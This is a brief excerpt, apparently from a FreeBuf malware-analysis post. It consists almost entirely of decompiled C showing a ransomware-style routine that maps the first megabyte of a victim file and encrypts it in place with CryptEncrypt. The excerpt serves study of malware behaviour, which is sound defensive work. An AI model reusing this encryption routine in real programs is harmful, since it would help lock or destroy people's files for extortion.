 result = CreateFileW(lpFileName, 0xC0000000, 0, 0, 3u, 0, 0);
v3 = result;
v8 = result;
if ( result != (HANDLE)-1 )
{
GetFileSizeEx(result, &FileSize);
Final = 0;
if ( FileSize.QuadPart <= 0x100000 )
{
lpFileName = (LPCWSTR)FileSize.s.LowPart;
Final = 1;
v4 = 16 * ((FileSize.s.LowPart >> 4) + 1);
}
else
{
lpFileName = (LPCWSTR)0x100000;
v4 = 0x100000;
}
v5 = CreateFileMappingW(v3, 0, 4u, 0, v4, 0);
hObject = v5;
if ( v5 )
{
v6 = MapViewOfFile(v5, 6u, 0, 0, (SIZE_T)lpFileName);
if ( v6 )
{
if ( CryptEncrypt(*(_DWORD *)(a2 + 0x14), 0, Final, 0, (BYTE *)v6, (DWORD *)&lpFileName, v4) )
FlushViewOfFile(v6, (SIZE_T)lpFileName);
UnmapViewOfFile(v6);
}
CloseHandle(hObject);
}
result = (HANDLE)CloseHandle(v8);
}
return result;
FREEBUF
零组攻防实验室